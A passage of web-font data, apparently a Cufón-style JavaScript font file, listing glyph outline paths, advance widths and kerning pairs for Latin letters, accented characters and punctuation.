,"\u00c1":21,"\u00c2":21,"\u00c4":21,"\u00c0":21,"\u00c5":21,"\u00c3":21,"\u0102":21,"\u0100":21,"\u0104":21,"J":27,"\u0134":27,"C":7,"G":7,"O":7,"Q":7,"\u00d8":7,"\u0152":7,"\u00c7":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d5":7,"\u0106":7,"\u010c":7,"\u0108":7,"\u010a":7,"\u011e":7,"\u011c":7,"\u0122":7,"\u0120":7,"\u014e":7,"\u0150":7,"\u014c":7,"V":-6,"W":-6,"\u0174":-6,"X":-3,"Y":-4,"\u00dd":-4,"\u0178":-4,"M":1,"a":14,"\u00e6":14,"\u00e1":14,"\u00e2":14,"\u00e4":14,"\u00e0":14,"\u00e5":14,"\u00e3":14,"\u0103":14,"\u0101":14,"\u0105":14,"g":14,"\u011f":14,"\u011d":14,"\u0123":14,"\u0121":14,"j":-3,"\u0135":-3,"i":5,"m":5,"n":5,"p":5,"r":5,"\u0131":5,"\u00ed":5,"\u00ee":5,"\u00ef":5,"\u00ec":5,"\u00f1":5,"\u014b":5,"\u0138":5,"\u0133":5,"\u012d":5,"\u012b":5,"\u012f":5,"\u0129":5,"\u0144":5,"\u0148":5,"\u0146":5,"\u0155":5,"\u0159":5,"\u0157":5,"c":27,"d":27,"e":27,"o":27,"q":27,"\u00f8":27,"\u0153":27,"\u00e7":27,"\u00e9":27,"\u00ea":27,"\u00eb":27,"\u00e8":27,"\u00f3":27,"\u00f4":27,"\u00f6":27,"\u00f2":27,"\u00f5":27,"\u0111":27,"\u0107":27,"\u010d":27,"\u0109":27,"\u010b":27,"\u010f":27,"\u0115":27,"\u011b":27,"\u0117":27,"\u0113":27,"\u0119":27,"\u014f":27,"\u0151":27,"\u014d":27,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"s":23,"\u0161":23,"\u015b":23,"\u015f":23,"\u015d":23,"\u2019":21,"\u201d":21,",":60,".":60,"\u2026":60}},{"d":"134,-45r0,39v-49,24,-124,4,-124,-62v0,-74,72,-130,151,-106r-13,40v-42,-19,-83,19,-83,60v0,40,44,41,69,29xm114,-199v-13,0,-24,-10,-24,-24v0,-17,12,-28,27,-28v15,0,24,11,24,25v0,17,-12,27,-27,27","w":156,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"f":-3,"\u00df":-3,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":-3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"\u00bb":-3,"\u00ab":1,"\u2018":-3,"\u201c":-3,"\u2019":-3,"\u201d":-3,",":3,".":3,"\u2026":3}},{"d":"16,-176r54,0r17,119r48,-119r55,0v-52,90,-86,229,-187,257r-12,-44v23,-9,57,-24,59,-53","w":178,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"g":8,"\u011f":8,"\u011d":8,"\u0123":8,"\u0121":8,"j":4,"\u0135":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-1,"\u201d":-1,",":16,".":16,"\u2026":16}},{"d":"56,0r-51,0r33,-176r52,0r-14,73r61,-73r64,0r-75,73r49,103r-58,0r-31,-75r-19,18","w":190,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"a":10,"\u00e6":10,"\u00e1":10,"\u00e2":10,"\u00e4":10,"\u00e0":10,"\u00e5":10,"\u00e3":10,"\u0103":10,"\u0101":10,"\u0105":10,"g":9,"\u011f":9,"\u011d":9,"\u0123":9,"\u0121":9,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,":":-1,";":-1,"\u2018":-1,"\u201c":-1,"\u2019":1,"\u201d":1,",":-1,".":-1,"\u2026":-1}},{"d":"14,-112r18,0r5,-25r-23,0r8,-39r22,0r7,-34r53,-14r-9,48r38,0r-8,39r-38,0r-5,25r33,0r-5,28r-33,0v-7,20,-9,53,25,43r-6,41v-31,12,-83,-1,-77,-34v-1,-14,5,-35,7,-50r-18,0","w":125,"k":{"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"\u2019":-4,"\u201d":-4,",":3,".":3,"\u2026":3}},{"d":"222,-191v-66,-30,-148,11,-148,88v0,51,45,72,89,57r10,-51r-38,0r8,-41r88,0r-24,127v-18,6,-47,14,-78,14v-65,1,-109,-38,-112,-102v-5,-109,118,-173,221,-135xm115,-303r29,0v0,9,5,18,19,18v15,0,22,-8,24,-18r29,0v-4,24,-21,44,-56,44v-35,0,-48,-20,-45,-44","w":242,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"J":-2,"\u0134":-2,"V":5,"W":5,"\u0174":5,"Y":5,"\u00dd":5,"\u0178":5,"M":-1,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"\u2019":5,"\u201d":5}},{"d":"-9,0r5,-31v33,-35,63,-71,101,-102v-22,-3,-51,0,-75,-1r8,-42r137,0r-5,33r-57,59v-15,18,-28,27,-42,42r82,0r-8,42r-146,0xm104,-199v-13,0,-24,-10,-24,-24v0,-17,12,-28,27,-28v15,0,24,11,24,25v0,17,-12,27,-27,27","w":162,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"f":-5,"\u00df":-5,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"\u2019":-4,"\u201d":-4}},{"d":"85,4v-45,0,-74,-29,-74,-73v0,-61,42,-111,105,-111v47,0,74,32,74,72v0,64,-44,112,-105,112xm93,-36v28,0,44,-41,44,-71v0,-16,-7,-34,-28,-34v-30,0,-45,44,-45,71v0,21,11,34,29,34xm96,-252r44,0r-43,55r-31,0xm159,-252r44,0r-43,55r-31,0","k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":5,"\u0135":5,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":5,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":12,"\u201d":12,",":5,".":5,"\u2026":5}},{"d":"42,71r-52,0r45,-248r46,0r-3,27v14,-19,36,-30,57,-30v38,0,57,31,57,67v0,72,-61,138,-136,110xm115,-138v-31,0,-47,56,-51,94v37,29,75,-20,74,-65v0,-14,-6,-29,-23,-29","w":202,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":5,"\u0135":5,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":5,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":12,"\u201d":12,",":5,".":5,"\u2026":5}},{"d":"-9,0r5,-30r141,-168r-98,0r9,-45r168,0r-6,32r-139,166r109,0r-9,45r-180,0xm138,-301r57,0r-47,45r-44,0","w":199,"k":{"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"J":-1,"\u0134":-1,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-3,"W":-3,"\u0174":-3,"X":-3,"Y":-2,"\u00dd":-2,"\u0178":-2,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"g":7,"\u011f":7,"\u011d":7,"\u0123":7,"\u0121":7,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"\u00ab":3,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":-2,"]":-2,"}":-2}},{"d":"57,0r-52,0r33,-176r52,0xm101,-227v2,35,-56,40,-56,4v-2,-36,57,-41,56,-4xm139,-176r51,0r-32,170v-6,60,-36,90,-97,78r6,-39v24,3,32,1,39,-37xm169,-198v-14,0,-25,-10,-25,-25v-2,-36,57,-41,56,-4v0,18,-14,29,-31,29","w":194,"k":{"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"j":-4,"\u0135":-4,")":-2,"]":-2,"}":-2,"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"149,71r-51,0r20,-97v-32,51,-109,34,-109,-37v0,-56,39,-117,120,-117v26,0,48,5,65,10xm85,-38v34,0,47,-61,52,-99v-43,-16,-74,28,-74,68v0,21,9,31,22,31","k":{"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-2,"\u0135":-2,"x":3,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"173,-147r-8,44r-87,0r-11,59r97,0r-8,44r-149,0r46,-243r144,0r-9,45r-92,0r-10,51r87,0xm146,-256r-39,0r-29,-45r37,0v5,7,8,17,15,23r21,-23r40,0","w":186,"k":{"V":-2,"W":-2,"\u0174":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"j":-1,"\u0135":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":3,".":3,"\u2026":3}},{"d":"4,64r12,-40v44,24,103,6,101,-52v-30,49,-107,26,-107,-36v0,-58,41,-116,118,-116v25,0,46,4,65,12v-19,76,-13,177,-63,223v-30,27,-93,24,-126,9xm89,-41v31,2,43,-60,48,-96v-41,-15,-72,26,-72,65v0,18,8,31,24,31xm84,-248r26,0v1,11,4,20,17,20v15,0,21,-10,23,-20r27,0v-4,28,-21,46,-52,46v-33,0,-44,-20,-41,-46","w":200,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"\u2019":5,"\u201d":5,",":5,".":5,"\u2026":5}},{"d":"70,-89r29,-154r52,0r-31,161v-10,77,-64,97,-133,80r10,-44v37,9,64,5,73,-43xm115,-301r39,0r29,45r-36,0v-6,-7,-9,-16,-16,-22r-21,22r-40,0","w":143,"k":{"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,")":-5,"]":-5,"}":-5,"\u2019":-1,"\u201d":-1}},{"d":"57,0r-52,0r33,-176r52,0xm32,-238r89,0r-6,28r-89,0","w":95,"k":{")":-1,"]":-1,"}":-1,"\u2019":-1,"\u201d":-1}},{"d":"196,-64r-39,0r-53,-128r-53,128r-38,0r75,-170r33,0","w":214},{"d":"59,-68v1,40,62,37,89,20r4,38v-61,30,-142,13,-142,-61v0,-54,39,-109,103,-109v36,0,61,20,61,53v0,45,-44,61,-115,59xm125,-127v0,-9,-7,-15,-19,-15v-24,0,-38,20,-42,36v41,0,61,-4,61,-21xm131,-197r-36,0r-27,-55r34,0v5,9,8,20,15,28r21,-28r36,0","w":180,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"144,-176r51,0r-31,176r-46,0r3,-29v-30,43,-106,51,-106,-16v0,-46,16,-89,22,-131r52,0r-21,118v0,11,5,20,18,20v42,-1,49,-92,58,-138","k":{"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-2,"\u0135":-2,"x":3,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"229,-209v63,98,-41,265,-164,199r-29,34r-24,-23r26,-31v-70,-101,42,-273,166,-201r27,-32r26,21xm73,-75v37,-36,66,-81,101,-119v-59,-38,-121,44,-101,119xm192,-163v-34,37,-64,78,-97,116v60,32,113,-42,97,-116","w":252,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"52,-243r52,0v-9,57,-29,106,-29,168v0,20,12,35,35,35v27,0,44,-18,53,-63r27,-140r52,0v-23,100,-20,247,-139,247v-63,0,-90,-46,-77,-111","w":235,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"f":-5,"\u00df":-5,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":2}},{"d":"52,-243r52,0v-9,57,-29,106,-29,168v0,20,12,35,35,35v27,0,44,-18,53,-63r27,-140r52,0v-23,100,-20,247,-139,247v-63,0,-90,-46,-77,-111xm111,-293r91,0r-5,29r-92,0","w":235,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"f":-5,"\u00df":-5,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":2}},{"d":"-9,0r5,-30r141,-168r-98,0r8,-45r169,0r-6,32r-139,166r109,0r-9,45r-180,0xm159,-283v2,31,-50,37,-50,4v0,-16,12,-27,27,-27v14,0,23,10,23,23","w":199,"k":{"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"J":-1,"\u0134":-1,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-3,"W":-3,"\u0174":-3,"X":-3,"Y":-2,"\u00dd":-2,"\u0178":-2,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"g":7,"\u011f":7,"\u011d":7,"\u0123":7,"\u0121":7,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"\u00ab":3,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":-2,"]":-2,"}":-2}},{"d":"45,4v-17,0,-29,-13,-29,-30v0,-20,14,-37,35,-37v18,0,30,13,30,31v0,21,-15,36,-36,36xm165,4v-17,0,-29,-13,-29,-30v0,-20,14,-37,35,-37v18,0,30,13,30,31v0,21,-15,36,-36,36xm285,4v-17,0,-29,-13,-29,-30v0,-20,14,-37,35,-37v18,0,30,13,30,31v0,21,-15,36,-36,36","w":360,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"J":-3,"\u0134":-3,"V":20,"W":20,"\u0174":20,"X":-5,"Y":28,"\u00dd":28,"\u0178":28,"Z":-5,"\u017d":-5,"\u0179":-5,"\u017b":-5,"\"":53,"'":53,"\u2018":54,"\u201c":54,"\u2019":44,"\u201d":44}},{"d":"59,-68v1,40,62,37,89,20r4,38v-61,30,-142,13,-142,-61v0,-54,39,-109,103,-109v36,0,61,20,61,53v0,45,-44,61,-115,59xm125,-127v0,-9,-7,-15,-19,-15v-24,0,-38,20,-42,36v41,0,61,-4,61,-21xm73,-248r27,0v1,11,4,20,17,20v15,0,20,-10,23,-20r27,0v-4,28,-22,46,-53,46v-33,0,-44,-20,-41,-46","w":180,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"87,-38v30,0,47,-60,50,-97v-38,-22,-75,23,-74,64v0,21,9,33,24,33xm87,-225r67,0r6,-31r51,0r-5,31r27,0r-5,29r-28,0r-24,128v-4,22,-8,47,-9,68r-47,0r2,-28v-34,52,-113,41,-113,-35v0,-68,58,-132,135,-113r4,-20r-67,0","k":{